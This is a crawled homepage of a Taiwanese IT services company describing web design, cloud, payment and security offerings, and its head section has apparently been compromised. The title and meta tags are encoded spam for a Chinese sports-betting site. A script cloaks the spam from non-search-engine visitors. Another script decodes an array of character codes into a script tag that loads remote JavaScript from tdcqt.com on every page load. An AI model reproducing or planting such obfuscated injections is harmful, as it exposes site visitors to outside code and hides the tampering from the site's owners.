

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baoyukeji.net/
body_size: 10767
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="author" content="寶毓科技有限公司" />
<meta name="copyright" content="寶毓科技有限公司所有資料未經許可不得轉載" />
<meta name="keywords" content="系統整合,企業形象,官網,設計,智慧型,手機,裝置,雲端,服務,遊戲,娛樂,金流,資訊安全,資安,資訊委外,委外,影音,平台" />
<meta name="description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。" />
<meta itemprop="name" content="寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE">
<meta itemprop="description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。">
<meta property="og:title" content="寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE" >
<meta property="og:description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。" >
<meta name="twitter:site" content="@publisher_handle"> 
<meta name="twitter:creator" content="@author_handle"> 
<meta name="twitter:title" content="Page Title"> 
<meta name="twitter:description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。"> 
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<link rel="stylesheet" href="css/base2.css"/>
<link href="css/jquery.bxslider_index.css" rel="stylesheet" type="text/css" />
<link href="css/jquery.fancybox-1.3.4_2.css" rel="stylesheet" type="text/css" />
<link href="css/slide/settings.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="images/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
<link href="css/tabs.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="css/screen3.css"/>
<link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
<!--link href="css/font-awesome-4.0.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" /-->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.9/css/all.css" integrity="sha384-5SOiIsAziJl6AWe0HWRKTXlfcSHKmYV4RBF18PPJ173Kzn7jzMyFuTtk8JA7QQG1" crossorigin="anonymous"></link>
<link href="css/menu.css" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,700,600,300' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
<script src="js/slideproject/modernizr.js" type="text/javascript"></script>
<script src="js/jquery-1.10.1.min.js" type="text/javascript"></script>
<script src="js/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57631647-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body>
<!-- 141.101.76.156 -->
<div id="preloader">
	<div id="status">
		<figure class="figure_top">
			<div class="dot white"></div>
			<div class="dot"></div>
			<div class="dot"></div>
			<div class="dot"></div>
			<div class="dot"></div>
		</figure>
	</div>
</div>
<div id="toplineright"></div>
<div id="toplineleft"></div>
<div class="container-menu">
	<div class="container content-menu">
		<div class="logo">
			<a href="/"><img src="images/logo.png" alt="log" /></a>
		</div>
		<!-- mega menu -->
		<ul id="navmenu" class="poker-mega-menu poker-mega-menu-anim-scale poker-mega-menu-response-to-icons">
			<li class="menu-first-li">
				<a class="link_onepage" href="#toplineright"><i class="fa fa-single fa-home"></i></a>
			</li>
			<li>
				<a href="#"><i class="fa fa-eye"></i>Service</a>
				<div class="grid-container3">
					<ul>
						<li><a class="link_onepage" href="#texas"><i class="fa fa-check"></i>Main Service</a></li>
						<li><a class="link_onepage" href="#game"><i class="fa fa-check"></i>Other Service</a></li>
					</ul>
				</div>
			</li>
			<li aria-haspopup="true">
				<a class="link_onepage" href="#section-3"><i class="fa fa-star"></i>About us</a>
			</li>
			<li><a class="link_onepage" href="#section-6"><i class="fa fa-single fa-envelope"></i></a></li>
									<li aria-haspopup="true" class="right last">
				<a href="#"><i class="fa fa-sign-in-alt"></i>Login</a>
				<div class="grid-container4">
					<form id="f1" method="post" action="https://baoyukeji.net/">
						<fieldset>
							<section><label class="input"><i class="fa fa-append fa-user"></i><input type="text" placeholder="Login" id="username" name="username"></label></section>
							<section><label class="input"><i class="fa fa-append fa-lock"></i><input type="password" placeholder="Password" id="password" name="password"></label></section>
							<button type="submit" class="button" id="s1">Login</button>
							<button type="button" class="button" id="b1" style="background-color:#2833c5">Register</button>
							<br>
							<button type="button" class="button" style="background-color:#29d420" id="line">Line Login</button>
							<br>
							<button type="button" class="button" style="background-color:#2833c5" id="facebook">FaceBook Login</button>
						</fieldset>
					</form>
				</div>
			</li>
								</ul>
	</div>
</div> 
<!-- Slider -->
<div id="section-1">
	<div class="slidePoint" id="slide0" data-slide="1" data-stellar-background-ratio="0.5">
		<div class="padding_slide1">
			<div class="clearfix">
				<div class="slide-contentfull">
					<div class="fullwidthbanner-container">					
						<div class="fullwidthbanner">
							<ul>
								<li data-transition="fade" data-slotamount="10" data-thumb="#"> 										
									<img src="images/slides/1.jpg" alt=""/>		
									<div class="caption lfl small_text img-arleft" data-x="-60" data-y="150" data-speed="600" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/power.png" alt=""/></div>							
									<div class="caption lfl small_text img-arleft" data-x="-40" data-y="210" data-speed="900" data-start="1300" data-easing="easeOutExpo"><img src="images/rb.png" alt=""/></div>
									<div class="caption lft medium_black" data-x="70" data-y="190" data-speed="400" data-start="1000" data-easing="easeOutExpo"><p class="blackbold">RESPONSIVE</p></div>
									<div class="caption fade medium_black" data-x="70" data-y="300" data-speed="600" data-start="1500" data-easing="easeInOutElastic"><p>TOUCH SWIPE NAVIGATION</p></div>
									<div class="caption sfb small_text" data-x="80" data-y="390" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><img src="images/ipad1.png" alt=""/></div> 
									<div class="caption sfb small_text" data-x="180" data-y="510" data-speed="1200" data-start="3400" data-easing="easeOutExpo"><img src="images/hand.png" alt=""/></div>
									<div class="caption sfr small_text" data-x="410" data-y="350" data-speed="900" data-start="2500" data-easing="easeOutExpo"><img src="images/slides/line1.png" alt=""/></div>
									<div class="caption sfr small_text_desc" data-x="530" data-y="350" data-speed="900" data-start="2500" data-easing="easeOutExpo">
										<p>企業形象官網設計</p> 
										<p>跨平台系統整合建置</p>
									</div>
									<div class="caption fade" data-x="580" data-y="450" data-speed="2000" data-start="3300" data-easing="easeInOutElastic"><img class="guarantee" src="images/guarantee.png" alt="guarantee"/></div>
								</li>
								<li data-transition="slideright" data-slotamount="6" data-thumb="#"> 
									<img src="images/slides/2.jpg" alt=""/>			         
									<div class="caption sfb medium_text" data-x="40" data-y="420" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><p>RWD響應式設計</p></div> 
									<div class="caption sfb medium_text" data-x="40" data-y="470" data-speed="1200" data-start="2600" data-easing="easeOutExpo"><p>虛擬主機代管</p></div> 
									<div class="caption sfb medium_text" data-x="40" data-y="520" data-speed="1200" data-start="2800" data-easing="easeOutExpo"><p>備援資料安全性</p></div>   
									<div class="caption sfr small_text imgimac" data-x="440" data-y="320" data-speed="500" data-start="1200" data-easing="easeOutExpo"><img src="images/imac.png" alt=""/></div>  
									<div class="caption sfr small_text imgipad" data-x="420" data-y="430" data-speed="600" data-start="1800" data-easing="easeOutExpo"><img src="images/ipad.png" alt=""/></div>  
									<div class="caption lft medium_black" data-x="40" data-y="150" data-speed="400" data-start="2800" data-easing="easeOutExpo"><p class="blackbold">Your Official web site </p></div>
									<div class="caption lft medium_black" data-x="40" data-y="255" data-speed="600" data-start="3000" data-easing="easeOutExpo"><p>Business solution</p></div>	
								</li>
								<li id="money" data-transition="slideright" data-slotamount="6" data-thumb="#"> 
									<img src="images/slides/3.jpg" alt=""/>		         
									<div class="caption sfb small_text" data-x="100" data-y="420" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><img src="images/banner1-man.png" alt=""/></div>   
									<div class="caption lft medium_black" data-x="70" data-y="150" data-speed="400" data-start="2800" data-easing="easeOutExpo"><p class="blackbold">Dreams and aims</p></div>
									<div class="caption lft medium_black" data-x="70" data-y="255" data-speed="600" data-start="3000" data-easing="easeOutExpo"><p>產品資訊整合解決方案找我們就對了</p></div>    
									<div class="caption lfl small_text" data-x="150" data-y="320" data-speed="900" data-start="1400" data-easing="easeOutExpo"><img src="images/slides/rb.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="-20" data-y="500" data-speed="900" data-start="1200" data-easing="easeOutExpo"><img src="images/slides/ru.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="600" data-y="320" data-speed="900" data-start="1400" data-easing="easeOutExpo"><img src="images/slides/lb.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="800" data-y="500" data-speed="900" data-start="1200" data-easing="easeOutExpo"><img src="images/slides/lu.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="110" data-y="270" data-speed="900" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/b.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="-70" data-y="570" data-speed="900" data-start="1500" data-easing="easeOutExpo"><img src="images/slides/a.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="620" data-y="270" data-speed="900" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/a.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="840" data-y="570" data-speed="900" data-start="1500" data-easing="easeOutExpo"><img src="images/slides/c.png" alt=""/></div>                                  
								</li>
							</ul>		
							<div class="tp-bannertimer"></div>												
						</div>					
					</div>    
				</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>
<div class="clear"></div> 
<!-- Content Part - Main Servic -->
<div id="section-holdem" class="programinfo">
	<div class="container">
		<div id="texas" class="two_third_contact lastcolumn">
			<div id="blockTitle1" class="block_title">
				<h2>主要服務內容<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-dot-circle-o"></i></span></div>
				<h3 class="subtitle_poker">不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</h3>
			</div>
			<p>寶毓科技的團隊具備多年的工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
		</div>
	</div>
	<div class="container texas-space">
		<div class="grid_item content-item hidden fadeInUp">
			<!--img class="img_holdem" src="images/design_multitouch.jpg" alt="" /-->
		</div>
		<div class="clear"></div>
		<!-- tabs -->
		<div class="more">
			<ul class="ca-menu">
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/2.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">企業官網/Official Site</h2>
							<p>我們採用RWD響應式網頁設計，跨平台自動偵測使用者上網的裝置尺寸，給使用者最佳瀏覽畫面。 / We use RWD-responsive web design, cross-platform automatically detects the size of the user's Internet device, giving users the best view of the screen.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/1.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">智慧型裝置/Smart Device</h2>
							<p>我們在不同的載具上，透過科技來導入生活應用。不論在何處，隨時可以接收即時的資訊，立即決定。 / We are on different devices, through the application of science and technology to import life. No matter where you are, ready to receive real-time information, the decision immediately.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/3.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">雲端服務/Cloud Services</h2>
							<p>我們在雲端服務，提供安全穩定的機房和主機代管。在IaaS, PaaS, SaaS的客戶安心在市場推廣產品。 / Our cloud services to provide security and stability of the IDC and hosting. Confidence in the market to promote their products in IaaS, PaaS, SaaS customers.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/4.jpg" alt="" /></div>
						<div class="ca-content">
							<h2 class="ca-main">遊戲娛樂/Game Entertainment</h2>
							<p>我們在遊戲娛樂，提供認證的授權產品，多達700款。提供合法的經營業者，在市場上更有競爭力。 / We in games and entertainment, to provide certified licensed products, have 700 kind product. Provide legitimate business operators in the market more competitive.</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>
<section id="top_banner" class="paralax1">
	<div class="quote-icon"><img src="images/logo_icon.png" alt="" /></div>
	<article>
		<div class="container img_arrow">
			<div class="one_third_banner holdem_banner">
				<!--a href="../farm">
					<img class="img_holdem" src="images/ad/1.jpg" alt="快樂農夫分享銷售直送服務計畫" />
				</a-->
			</div>
			<div class="one_third_banner holdem_banner">
				<!--a href="http://ad.carnews.com/ad.php?s=6133&act=clicks&to=http%3A%2F%2Fadcount.medialand.com.tw%2Findex.asp%3FTPC%3DLEXUS_201611_IS%26amp%3BPTL%3DCARNEWS%26amp%3BBNR%3D350x200_in%26amp%3BCONTENT%3D1121" target="_blank">
					<img class="img_holdem" src="images/ad/2.jpg" alt="" />
				</a-->
			</div>
			<div class="one_third_banner holdem_banner last">
				<!--a href="http://ad.carnews.com/ad.php?s=6117&act=clicks&to=https%3A%2F%2Fwww.abccar.com.tw%2Fvaluation%3Futm_source%3Dcarnews%26amp%3Butm_medium%3Dbanner%26amp%3Butm_campaign%3D201611" target="_blank">
					<img class="img_holdem" src="images/ad/1.jpg" alt="" />
				</a-->
			</div>
		</div>
	</article>
	<div class="parallax"></div>
</section>
<!-- Content Part - Other Service -->
<div id="game" class="programinfo">
	<div class="container">
		<div id="texas" class="two_third_contact lastcolumn">
			<div id="blockTitle2" class="block_title">
				<h2>其它服務內容<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-dot-circle-o"></i></span></div>
				<h3 class="subtitle_poker">不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</h3>
			</div>
			<p>寶毓科技的團隊具備多年的工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
		</div>
	</div>
	<div class="container texas-space">
		<div class="grid_item content-item hidden fadeInUp">
		</div>
		<div class="clear"></div>
		<!-- tabs -->
		<div class="more">
			<ul class="ca-menu">
				<li>
					<a href="http://pay.baoyukeji.net">
						<div class="img-content"><img class="ca-icon" src="images/com_item/5.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">金流服務/Financial Services</h2>
							<p>多元的線上金流收付款項解決方案，讓提供有價內容網站者可以專心經營，讓消費者可以隨意使用自己覺得便利的付款方式。/ Multi-line payment solution for online payments, so that those who provide valuable content site can concentrate on business, so that consumers can feel free to use their convenient payment method.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/6.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">資訊安全/Information Security</h2>
							<p>協助評估弱點掃描，防毒防駭防漏洞，建立企業資訊安全政策。 / Assist in assessing vulnerability scans, anti-virus and anti-virus vulnerabilities, and establishing enterprise information security policies.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/7.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">資訊委外/Information Outsourcing</h2>
							<p>將企業內資訊及資安方面事務交付專業廠商處理，企業可專注於提升核心事務和本業專注度，以較低成本獲得專業級服務，進一步提升公司經營模式。/ The enterprise information and security aspects of the transaction to deal with professional firms, enterprises can focus on enhancing the core business and the industry focus, at a lower cost access to professional-grade services to further enhance the company's business model.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/8.jpg" alt="" /></div>
						<div class="ca-content">
							<h2 class="ca-main">影音平台/Video Platform</h2>
							<p>無論是網播，點播視頻點播，節目廣播等音視頻業務，針對需求和應用，專業技術和規劃，打造專屬視頻平台。 / Whether it is a webcast, on-demand VOD, program broadcast and other audio and video services, in response to the needs and applications, professional technology and planning to create the exclusive video platform</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>
<!-- Tournament Table Intro -->

<section id="tournaments">
	<div class="quote-icon"><img src="images/logo_icon.png" alt="" /></div>
	<div class="parallax">
		<article class="clearfix">
			<div class="container">
				<section>
					<article id="blockTitle6">
						<!--h2 class="section_title_white">我們的產品<span class="secondtxt"></span></h2-->
					</article>
				</section>
				<br/>
				<section id="calendartable">
					<!--img class="img_holdem" src="images/game/1.jpg" alt="" />
					<img class="img_holdem" src="images/game/2.jpg" alt="" />
					<img class="img_holdem" src="images/game/3.png" alt="" /-->
				</section>
			</div>
		</article>
	</div>
</section>
<!-- Content Part - Club -->
<div id="section-3" class="club">
	<div class="container gallery">
		<section>
			<article id="blockTitle4" class="block_title">
				<h2>關於我們<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-bookmark-o"></i></span></div>
				<p>公司於2014年12月成立。</p>
				<p>寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
				<p>不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</p>
				<p>秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。</p>
				<div class="clear"></div>
			</article>
		</section>
	</div>
</div>
<!-- Content Part - Events -->
<div id="services">
	<section id="events">
		<div class="parallax">
			<article class="clearfix">
				<div class="container services-our">
					<h2 class="section_title_white">我們的理念<span class="secondtxt"></span></h2>
					<div class="one_fifth">   	
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-credit-card"></i>
									<h4 class="nocaps">誠信</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">誠信</h4> 商業誠信是商德之魂，因此眾多客戶成為合作伙伴，在市場上共同經營為目標。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-cloud"></i>
									<h4 class="nocaps">服務</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">服務</h4> 提高顧客現實的（售後的）滿意程度，還要提高預期的（售前的）滿意程度。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">   	
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-briefcase"></i>
									<h4 class="nocaps">專業</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">專業</h4> 以專業的角度提供各類技術顧問與服務，完成雙方合作項目。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-coffee"></i>
									<h4 class="nocaps">創意</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">創意</h4> 在現行機制中提出實用的點子、構想或原型和獨特且具差異化的產品或營運模型。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth last">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-bolt"></i>
									<h4 class="nocaps">行動</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">行動</h4> 所謂行動指的是執行力，貫徹雙方合作目標，完成預定目標的實際操作能力。</div>
							</div>
						</div>
					</div>
				</div> 
			</article>
		</div>
	</section>
</div>
<!-- Content Part - Gallery -->

<section id="testimonial">
	<div class="container">
		<h2 class="section_title_white">我們的客戶<span class="secondtxt"></span></h2>
		<hr class="separator2"/>
		<section class="sponsors">
			<article id="sponsorpoker">
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/1.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/2.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/3.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/4.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/5.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor lastcolumn"> <a href="#"><img class="" src="images/brand/6.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/7.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/8.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/9.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/10.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/11.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor lastcolumn"> <a href="#"><img class="" src="images/brand/12.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/13.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/14.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/15.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/16.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/17.jpg" alt="" /></a> </div>
			</article>
		</section>
	</div>
</section>
<!-- Contact -->
<div id="section-6">
	<div class="contactinfo">
		<div class="content-contact">
			<div class="container">
				<div class="two_third_contact ctn_social">
					<section class="social_align">         
						<ul class="socials fr">
							<li><a href="javascript: void(window.open('http://line.me/R/msg/text/?'.concat(encodeURIComponent(location.href)) ));"><i class="fab fa-line"></i></a></li>
							<li><a href="javascript: void(window.open('http://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><i class="fab fa-facebook-f fa-facebook"></i></a></li>
							<li><a href="javascript: void(window.open('https://plus.google.com/share?url='.concat(encodeURIComponent(location.href)), '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'));"><i class="fab fa-google-plus-g fa-google-plus"></i></a></li>
							<li><a href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><i class="fab fa-twitter"></i></a></li>
